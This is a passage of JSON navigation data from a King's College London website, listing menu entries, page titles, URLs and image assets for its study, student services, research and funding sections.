research"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e396a08b-1cd7-4723-bfef-f99b5470b67b","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate Research","url":"\u002Fstudy\u002Fpostgraduate-research"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"13bbdd69-5710-4bf6-8800-d80aa8cc251b","uri":"\u002Fprofessional-education","versionStatus":"published"},"entryTitle":"Professional education"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d17950f4-bcd0-4404-97f6-efc0e6629b2e","uri":null,"versionStatus":"published"},"entryTitle":"Professional Education","url":"\u002Fprofessional-education"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"19502244-6de1-49c6-9a0a-990f8da84519","uri":"\u002Fstudy\u002Fciel","versionStatus":"published"},"entryTitle":"Centre for International Education and Languages"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ffb1d818-0c10-465b-9837-c452ff5830d3","uri":null,"versionStatus":"published"},"entryTitle":"International Education & Languages","url":"\u002Fstudy\u002Fciel"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"43160369-f700-4a08-8566-51c0dededf88","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"2977e6d4-b0a1-48f7-9c24-79488507ff94","uri":null,"versionStatus":"published"},"entryTitle":"Study Abroad","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-legacy\u002Fabroad"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"9dd660d7-e506-4984-9900-62ffb3195567","uri":null,"versionStatus":"published"},"entryTitle":"International Foundation","url":"\u002Finternational-foundation"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f630048b-479c-4654-b282-09389dd175a6","uri":null,"versionStatus":"published"},"entryTitle":"Language Centre","url":"\u002Flanguage-centre"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"84e2c81e-97b1-423c-a202-bd530d5b0cfb","uri":"\u002Fstudy\u002Fsummer\u002Fsummer-at-kings","versionStatus":"published"},"entryTitle":"Summer and Winter Programmes","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fsummer"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Starting your studies at King's","entryDescription":"Key information to help you prepare for studying at university.   ","entryThumbnail":null,"sys":{"id":"eb08a575-31e8-4ecc-a75a-16949c68179a","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"23a059be-3395-483f-bd1a-42708c404c4d","uri":null,"versionStatus":"published"},"entryTitle":"Starting your studies at King’s","url":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"931e474d-7153-464f-99e3-6c61fec7f126","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy"}],"hideFromNavigation":true,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","uri":"\u002Fstudy\u002Fstudent-experience","versionStatus":"published"},"entryTitle":"Student experience"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ea0bd395-2ddb-41a2-868b-8589b41ea194","uri":null,"versionStatus":"published"},"entryTitle":"Student Experience","url":" \u002Fstudent-experience"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"6ccc631c-47dd-4d3e-9377-1735c7edadaf","uri":null,"versionStatus":"published"},"entryTitle":"Projects for students","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy\u002Fsocial-mobility\u002Fprojects"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Student Supporters","entryDescription":"King's Social Mobility & Widening Participation or partners activities for adult supporters of children attending non-selective state schools, including parents, carers, guardians, teachers, and social workers.","entryThumbnail":null,"sys":{"id":"bcf93267-298b-45c4-b967-36889210bc8b","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fstudent-supporters"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"981a5508-f465-4ab4-bb9b-caa8e5408651","uri":null,"versionStatus":"published"},"entryTitle":"Student supporters","url":"\u002Fstudy\u002Fsocial-mobility\u002Fstudent-supporters"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Who we work with","entryDescription":"Who the Widening Participation team work with.","entryThumbnail":null,"sys":{"id":"7ffc21b9-d5e4-4972-8fd8-24575f2aa8ab","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fwho-we-work-with"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"8584ce49-712b-4654-85f6-8fe0e673f357","uri":null,"versionStatus":"published"},"entryTitle":"Who we work with","url":"\u002Fstudy\u002Fsocial-mobility\u002Fwho-we-work-with"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Social Mobility & Widening Participation Department","entryDescription":"Social Mobility & Widening Participation Department","entryThumbnail":{"altText":"1908x558-King's-staff-meeting-04","caption":"","transformations":"w=1505&h=440&crop=780,440,505,0","asset":{"entryTitle":"1908x558-King's-staff-meeting-04","entryDescription":null,"sys":{"id":"547f1318-654c-4ac2-af17-c3ae4eb9d416","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fkghi\u002Fhero-carousel\u002F1908x558-kings-staff-meeting-04.x3b6c61b1.jpg?w=1505&h=440&crop=780,440,505,0"}}},"sys":{"id":"5af0cc99-be68-4259-8d05-157efd0ad735","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fmeet-the-teams"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"128a62cc-1b57-47ec-a474-96ca65921165","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fsocial-mobility\u002Fmeet-the-teams"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"e2873391-aebc-4090-98f1-09e724694976","uri":"\u002Fstudy\u002Fsocial-mobility","versionStatus":"published"},"entryTitle":"Social Mobility at King's"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"7fd46955-991b-41fd-b06a-b850cc1ca52b","uri":null,"versionStatus":"published"},"entryTitle":"Social Mobility","url":"\u002Fstudy\u002Fsocial-mobility"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"da421a64-8f89-4637-9b9a-d02c0ca77577","uri":null,"versionStatus":"published"},"entryTitle":"Visit King's","url":"\u002Fvisit"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"53b55f5d-b28b-4655-b8db-a5b5c81d5fe5","uri":"\u002Fstudy\u002Fhome","versionStatus":"published"},"entryTitle":"Study"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"bfbe9934-616e-421f-a7f4-63d386c4784a","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy\u002Fhome"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0d823ad3-9456-4370-89b8-3d6635e94cf4","uri":null,"versionStatus":"published"},"entryTitle":"Academic Calendar","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002Farticle\u002FKA-01913\u002Fen-us"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5c4672b2-9b75-4643-86c1-29f8053fe613","uri":null,"versionStatus":"published"},"entryTitle":"King’s Sport","url":"https:\u002F\u002Fkcl.ac.uk\u002Fsport"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1df2b71c-bf7c-4c69-95b0-e8666815390b","uri":null,"versionStatus":"published"},"entryTitle":"Libraries & Collections","url":"\u002Flibrary"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"30be4b0a-a80f-4b70-8032-f563bc44eee0","uri":null,"versionStatus":"published"},"entryTitle":"Student's Union","url":"https:\u002F\u002Fwww.kclsu.org"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5d8ec0b8-bde8-49e0-b850-3b623b9faaf1","uri":null,"versionStatus":"published"},"entryTitle":"Careers","url":"\u002Fcareers"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f630048b-479c-4654-b282-09389dd175a6","uri":null,"versionStatus":"published"},"entryTitle":"Language Centre","url":"\u002Flanguage-centre"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d67dc44b-12f8-463e-8ea8-727b00ddecbe","uri":null,"versionStatus":"published"},"entryTitle":"King’s IT","url":"\u002Fit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"cad3f4e4-c0f0-4302-a8b1-e3c8c6c708fa","uri":null,"versionStatus":"published"},"entryTitle":"Student Services Online","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002F"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"4bc1d3cb-a379-46b5-bd8a-a785666c49a9","uri":"\u002Fstudent-life\u002Fwellbeing","versionStatus":"published"},"entryTitle":"Student Wellbeing"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"3c518bf4-5630-4c9d-b122-d57992c71225","uri":null,"versionStatus":"published"},"entryTitle":"Mental health and wellbeing","url":"\u002Fstudent-life\u002Fwellbeing"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"90a398f7-e3ab-46b8-9572-b72230a7661a","uri":null,"versionStatus":"published"},"entryTitle":"Student news","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudents\u002Fnews"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"b9869945-4ed4-4e39-97a8-1339b57eb82b","uri":"\u002Fstudent-life","versionStatus":"published"},"entryTitle":"Student life"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b7ba7108-f1eb-4490-af1b-23def95c63cc","uri":"\u002Fcampuslife","versionStatus":"published"},"entryTitle":"Student Services","url":"\u002Fstudent-life"},{"childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Sustainable research and innovation","entryDescription":"Our vision is to deliver research to inform and innovate","entryThumbnail":{"altText":"People walking around a leafy courtyard at Guy's Campus on a sunny day.","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"Guy's Campus outdoors sunny","entryDescription":null,"sys":{"id":"671962f4-5219-46df-b1bb-b52e10abec8d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Fguys-campus-summer-promo-mobile-image.xe3824200.png?crop=780,440,0,5"}}},"sys":{"id":"f4ed1a89-328c-4311-946f-ec087f4b020b","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fresearch-strategy"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"fd06e657-81dc-4bf1-a5bd-4d241145681e","uri":null,"versionStatus":"published"},"entryTitle":"Research strategy","url":"\u002Fresearch\u002Fexplore\u002Fresearch-strategy"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"King’s Research Portal","entryDescription":"The King’s Research Portal showcases the breadth and diversity of King’s research, from researcher biographies and research group profiles to funding details and research outputs such as published books and peer-reviewed journal articles. The data for the Portal is drawn from Pure, our Research Information System","entryThumbnail":{"altText":"open research","caption":"","transformations":"w=780&h=468&crop=780,440,0,14","asset":{"entryTitle":"open research","entryDescription":null,"sys":{"id":"04490640-1497-45a7-b234-95da4ec1c7da","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fioppn\u002Fblogs\u002Fopen-research.x92796cdb.jpg?w=780&h=468&crop=780,440,0,14"}}},"sys":{"id":"cf6e83e0-e10b-4dea-a1aa-8ac5557c1bdc","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fkings-research-portal"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0e88828a-4f34-42df-be6e-900ed91c3881","uri":null,"versionStatus":"published"},"entryTitle":"King’s Research Portal","url":"\u002Fresearch\u002Fexplore\u002Fkings-research-portal"},{"childNavigationItems":[],"hideFromNavigation":true,"page":{"entryTitle":"Research Centres","entryDescription":"King's Research Centres","entryThumbnail":null,"sys":{"id":"86768b81-e385-4fb4-a8f1-70fc32641b2f","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fresearch-centres"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"356d5b76-5e0f-4d57-aa80-3f0b0954955d","uri":null,"versionStatus":"published"},"entryTitle":"Research centres","url":"\u002Fresearch\u002Fexplore\u002Fresearch-centres"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Multidisciplinary research at King’s","entryDescription":"Research across King's        ","entryThumbnail":{"altText":"Two people having a discussion and looking at notes.","caption":"","transformations":null,"asset":{"entryTitle":"Two staff members meeting","entryDescription":null,"sys":{"id":"c46cca7b-62ba-4d10-9137-f4b079e799d4","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Firis-leo-meeting-promo-mobile-image.xef6ca522.png"}}},"sys":{"id":"3d5b4481-d802-4b6d-baf8-d535413a128a","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fmultidisciplinary"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"67799a7e-693e-4796-a8f1-405f88d80569","uri":null,"versionStatus":"published"},"entryTitle":"Multidisciplinary research","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fresearch\u002Fmultidisciplinary"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Our People - Managing Research & Innovation","entryDescription":"At King's College London, research is at the heart of everything that we do. Our research generates transformative insights that propel global progress. By working across disciplines and collaborating with partners, we ensure our research has global impact. ","entryThumbnail":{"altText":"Row of microscopes hero 1903x588","caption":"","transformations":"w=1424&h=440&crop=780,440,322,0","asset":{"entryTitle":"Row of microscopes hero 1903x588","entryDescription":null,"sys":{"id":"8b358b39-55de-4cb3-a84a-29c714bfa545","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Frmid\u002Fhero-banners-1903x558\u002Frow-of-microscopes-hero-1903x588.x4aff2ac3.jpg?w=1424&h=440&crop=780,440,322,0"}}},"sys":{"id":"38d7afa3-1a41-4bba-b0b6-604e5ee28755","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fmanaging-research"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9e547b1d-5164-4460-bcb2-10f5520bbdc5","uri":null,"versionStatus":"published"},"entryTitle":"Managing research & innovation","url":"\u002Fresearch\u002Fexplore\u002Fmanaging-research"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"d517d802-c9d9-4501-9a63-b98879fe141d","uri":"\u002Fresearch\u002Fexplore","versionStatus":"published"},"entryTitle":"Explore our research"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"37d59858-e0d8-49eb-b99b-6eefd8695ff2","uri":null,"versionStatus":"published"},"entryTitle":"Explore","url":"\u002Fresearch\u002Fexplore"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0096da11-76ab-4de0-8173-d3a926705eb4","uri":null,"versionStatus":"published"},"entryTitle":"Impact","url":"\u002Fresearch\u002Fimpact"},{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Research Environment","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0d741d5f-9634-4b1b-97e5-cae73a444385","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Research culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53262d40-4803-4d06-8d51-5ff6af096594","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Governance, Ethics & Integrity","entryDescription":null,"entryThumbnail":null,"sys":{"id":"9654241c-0e94-415c-ae40-deda257d4691","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Policy","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e92de14e-e679-47f7-91db-89834fe96f34","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Professional development","entryDescription":null,"entryThumbnail":null,"sys":{"id":"81154551-737d-4d26-89ca-6c4d2beb9c59","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Developing proposals","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0dc947c7-378e-4518-a9df-280d616caccd","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Research environment","entryDescription":"World-class research support services","entryThumbnail":{"altText":"Three students working together at a round table. One writes in a notebook, one holds a tablet and one has laptop.","caption":"","transformations":null,"asset":{"entryTitle":"Life sciences students working together","entryDescription":null,"sys":{"id":"48eed09a-d057-47c2-9878-b16580f88e26","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Flife-science-and-medicine-day-students-promo-mobile-image.xba06eb5a.png"}}},"sys":{"id":"45aa226e-d685-4f8b-b2c4-f723232ac729","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fresearch-environment"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0d741d5f-9634-4b1b-97e5-cae73a444385","uri":null,"versionStatus":"published"},"entryTitle":"Research Environment","url":"\u002Fresearch\u002Fresearch-environment"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Research Culture","entryDescription":"Empowering our research community","entryThumbnail":{"altText":"Two students wearing lab gear, in conversation","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"students lab laboratory experiment","entryDescription":null,"sys":{"id":"56f1de82-77b1-4ea0-8758-9983f975f72f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fstudents-lab-laboratory-experiment.x79083eb8.png?crop=780,440,0,5"}}},"sys":{"id":"1a78c3e1-decd-494e-bd47-c2c3805739ac","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fresearch-culture"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"53262d40-4803-4d06-8d51-5ff6af096594","uri":null,"versionStatus":"published"},"entryTitle":"Research culture","url":"\u002Fresearch\u002Fresearch-culture"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9654241c-0e94-415c-ae40-deda257d4691","uri":null,"versionStatus":"published"},"entryTitle":"Governance, Ethics & Integrity","url":"\u002Fresearch\u002Fresearch-environment\u002Frgei"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e92de14e-e679-47f7-91db-89834fe96f34","uri":null,"versionStatus":"published"},"entryTitle":"Policy","url":"\u002Fresearch\u002Fresearch-environment\u002Fpolicy-governance"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"81154551-737d-4d26-89ca-6c4d2beb9c59","uri":null,"versionStatus":"published"},"entryTitle":"Professional development","url":"\u002Fresearch\u002Fresearch-environment\u002Fprofessional-development"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0dc947c7-378e-4518-a9df-280d616caccd","uri":null,"versionStatus":"published"},"entryTitle":"Developing proposals","url":"\u002Fresearch\u002Fresearch-environment\u002Fdeveloping-research-proposals"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"45aa226e-d685-4f8b-b2c4-f723232ac729","uri":"\u002Fresearch\u002Fresearch-environment","versionStatus":"published"},"entryTitle":"Research environment"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0d741d5f-9634-4b1b-97e5-cae73a444385","uri":null,"versionStatus":"published"},"entryTitle":"Research Environment","url":"\u002Fresearch\u002Fresearch-environment"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Applying for funding","entryDescription":"King's College London provides a complete Pre and Post Award support service to all researchers applying for research funding or negotiating contract-funded research. ","entryThumbnail":{"altText":"Man applying","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"Man applying","entryDescription":null,"sys":{"id":"e0d120d6-ec11-4860-992d-5e38c29fab4e","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fsummer-online-images\u002Fman-applying.x0a720ec1.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"add89634-a985-4f58-822d-05680462c904","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Ffunding\u002Fapplications"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ee9a7f42-17fa-4a93-acbd-b577c8e39ee9","uri":null,"versionStatus":"published"},"entryTitle":"Applying","url":"\u002Fresearch\u002Ffunding\u002Fapplications"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d068e283-2d45-40e5-80da-a14270e219f3","uri":null,"versionStatus":"published"},"entryTitle":"Doctoral opportunities","url":"\u002Fresearch\u002Ffunding\u002Fdoctoral-opportunities-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"6118f6f0-7065-4009-81ce-5fa471fab040","uri":null,"versionStatus":"published"},"entryTitle":"Training & partnerships","url":"\u002Fresearch\u002Ffunding\u002Fdoctoral-training-centres-partnerships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"87c96326-bde9-4c2e-9ef1-5e4c209d57cc","uri":null,"versionStatus":"published"},"entryTitle":"Studentships","url":"\u002Fresearch\u002Ffunding\u002Fastar-phd-studentships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"22142970-1c56-4e45-be88-2a019842dc79","uri":null,"versionStatus":"published"},"entryTitle":"Fellowships","url":"\u002Fresearch\u002Ffunding\u002Ffellowships-for-early-career-researchers"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Wellcome Trust Biomedical Vacation Scholarships","entryDescription":"Wellcome Trust Biomedical Vacation Scholarships\n","entryThumbnail":{"altText":"Science education KCS","caption":"","transformations":"w=780&h=440","asset":{"entryTitle":"Science education KCS","entryDescription":null,"sys":{"id":"81106834-267a-4ed8-bb50-ff2861886729","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsustainabilty\u002Fscience-education-kcs.x0db20054.png?w=780&h=440"}}},"sys":{"id":"47a97ead-80db-4d69-a321-0cbaaebdfb8c","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Ffunding\u002Fwellcome-trust-biomedical-vacation-scholarships"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"09e03cc2-028b-41e4-8684-6ef6ce51bb73","uri":null,"versionStatus":"published"},"entryTitle":"Wellcome Trust Vacation Scholarship","url":"\u002Fresearch\u002Ffunding\u002Fwellcome-trust-biomedical-vacation-scholarships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0424c74d-1cda-4f3d-bfd9-25074d570e91","uri":null,"versionStatus":"published"},"entryTitle":"Seed funding","url":"\u002Fresearch\u002Ffunding\u002Fseedfund"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"b41b99fe-9c45-44bb-9e6c-ee96a4766806","uri":"\u002Fresearch\u002Ffunding","versionStatus":"published"},"entryTitle":"Research funding opportunities"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1eadffdc-6ce6-48c7-9052-acfc876c4d49","uri":null,"versionStatus":"published"},"entryTitle":"Funding","url":"\u002Fresearch\u002Ffunding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"03031b0c-8842-4424-8be8-8a1938bb1c41","uri":"\u002Fresearch\u002Ffacilities","versionStatus":"published"},"entryTitle":"Research facilities"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"97a3ea40-2b6e-4d21-8916-557d659a4078","uri":null,"versionStatus":"published"},"entryTitle":"Facilities","url":"\u002Fresearch\u002Ffacilities"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"39afd336-097f-4dda-973e-935cb5478d5e","uri":null,"versionStatus":"published"},"entryTitle":"Collaborate with King's","url":"\u002Fresearch\u002Fwork-with-kings"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f2dd579b-7320-4370-b7a9-7eb689328bd4","uri":null,"versionStatus":"published"},"entryTitle":"King's Health Partners","url":"https:\u002F\u002Fwww.kingshealthpartners.org\u002F"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"98520ac5-fbb3-486c-9ff5-7c8f7080793f","uri":"\u002Fdoctoralcollege","versionStatus":"published"},"entryTitle":"King’s Doctoral College"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5d03ca3e-a55a-4a18-a0ca-608615d92b1c","uri":null,"versionStatus":"published"},"entryTitle":"King's Doctoral College","url":"\u002Fdoctoralcollege"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"8438fcde-526a-4160-9865-d6c753b37e60","uri":"\u002Fresearch","versionStatus":"published"},"entryTitle":"King's Research homepage"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"36fd05c8-4c24-42e2-abcf-5125fd505e2d","uri":null,"versionStatus":"published"},"entryTitle":"Research & Innovation","url":"\u002Fresearch"},{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"70614eb1-d6a9-4223-92ec-aeca1eb60fa7","uri":null,"versionStatus":"published"},"entryTitle":"Arts & 